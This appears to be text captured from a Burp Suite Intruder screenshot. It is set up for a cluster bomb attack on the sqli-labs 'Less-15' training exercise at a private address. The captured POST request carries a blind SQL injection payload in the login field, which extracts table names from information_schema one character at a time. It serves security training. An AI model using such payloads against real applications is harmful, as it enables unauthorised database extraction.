 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /sqli/Less-15/? HTTP/1.1
Host: 192.168.3.10:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.10:82/sqli/Less-15/?
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=1%27+or+%28select+ascii%28substr%28%28group_concat%28table_name%29%29%2C§1§%2C1%29%29+from+information_schema.tables+where+table_schema%3Ddatabase%28%29%29%3D§0§%23&passwd=2